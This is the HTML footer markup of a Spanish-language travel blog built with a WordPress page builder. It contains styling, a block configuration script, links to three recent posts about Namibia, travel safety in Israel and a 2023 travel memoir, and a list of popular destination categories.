    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_15" class="tdc-row stretch_row"><div class="vc_row tdi_16  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}.tdi_16{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_16 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_16{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{padding-top:44px!important}}</style>
<div class="tdi_15_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_15_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_15_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_20  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_20{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_20,.tdi_20 .tdc-inner-columns{display:block}.tdi_20 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_23 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_23" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_23 .td-block-title>*,.td-theme-wrap .tdi_23 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_23 .td-subcat-item a:hover,.td-theme-wrap .tdi_23 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_23 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_23 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_23 .td_quote_on_blocks,.td-theme-wrap .tdi_23 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_23 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_23 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_23 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_23 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_23 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_23 .td-read-more a,.td-theme-wrap .tdi_23 .td-weather-information:before,.td-theme-wrap .tdi_23 .td-weather-week:before,.td-theme-wrap .tdi_23 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_23 .td-post-category,.td-theme-wrap .tdi_23 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_23{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-bottom:20px!important}}</style>
<style>.tdi_23 .td-image-wrap{padding-bottom:70%}.tdi_23 .entry-thumb{background-position:center 50%}.tdi_23 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.tdi_23 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:1}body .tdi_23 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_23 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_23 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_23 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_23 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_23 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-post-category:not(.td-post-extra-category){display:none}.tdi_23 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_23 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_23 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_23 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_23 .td-block-title a,.tdi_23 .td-block-title span{font-size:18px!important}.tdi_23 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_23 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-module-meta-info{padding:0 0 0 13px}.tdi_23 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_23 .td_module_wrap{float:right}.tdi_23 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_23 .td-module-container:before{bottom:-10px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_23 .td_module_wrap{float:right}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_flex_block_1";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "374";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "125";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_23 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25 .vc_column-inner>.wpb_wrapper,.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_26 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_26 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_29 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-block-title>*,.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_29 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_29 .td-cat-name{color:#ffffff}.tdi_29 .td-cat-no{color:#ffffff}.tdi_29 li:hover .td-cat-name{color:#4db2ec}.tdi_29 li:hover .td-cat-no{color:#4db2ec}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
